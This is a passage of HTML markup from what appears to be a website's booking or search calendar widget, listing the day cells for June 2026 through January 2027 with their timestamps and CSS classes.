	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="01-07-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="02-07-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="03-07-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="04-07-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="05-07-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="06-07-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="07-07-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="08-07-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="09-07-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="01-08-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="02-08-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="03-08-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="04-08-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="05-08-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="06-08-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="07-08-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="08-08-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="09-08-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="01-09-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="02-09-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="03-09-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="04-09-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="05-09-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="06-09-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="07-09-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="08-09-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="09-09-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="01-10-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="02-10-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="03-10-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="04-10-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="05-10-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="06-10-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="07-10-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="08-10-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="09-10-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="01-11-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="02-11-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="03-11-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="04-11-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="05-11-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="06-11-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="07-11-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="08-11-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="09-11-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="01-12-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="02-12-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="03-12-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="04-12-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="05-12-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="06-12-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="07-12-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="08-12-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="09-12-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="exp-search-calenar single-main-exp-search-calendar-wrap exp-only-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>January <span>2027</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1798761600" data-formatted-date="01-01-2027" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1798848000" data-formatted-date="02-01-2027" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1798934400" data-formatted-date="03-01-2027" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1799020800" data-formatted-date="04-01-2027" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1799107200" data-formatted-date="05-01-2027" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1799193600" data-formatted-date="06-01-2027" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1799280000" data-formatted-date="07-01-2027" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1799366400" data-formatted-date="08-01-2027" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1799452800" data-formatted-date="09-01-2027" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1799539200" data-formatted-date="10-01-2027" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1799625600" data-formatted-date="11-01-2027" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1799712000" data-formatted-date="12-01-2027" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1799798400" data-formatted-date="13-01-2027" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1799884800" data-formatted-date="14-01-2027" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1799971200" data-formatted-date="15-01-2027" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1800057600" data-formatted-date="16-01-2027" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1800144000" data-formatted-date="17-01-2027" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1800230400" data-formatted-date="18-01-2027" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1800316800" data-formatted-date="19-01-2027" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1800403200" data-formatted-date="20-01-2027" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1800489600" data-formatted-date="21-01-2027" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1800576000" data-formatted-date="22-01-2027" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1800662400" data-formatted-date="23-01-2027" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1800748800" data-formatted-date="24-01-2027" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1800835200" data-formatted-date="25-01-2027" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1800921600" data-formatted-date="26-01-2027" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1801008000" data-formatted-date="27-01-2027" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1801094400" data-formatted-date="28-01-2027" class="current-month future-day">
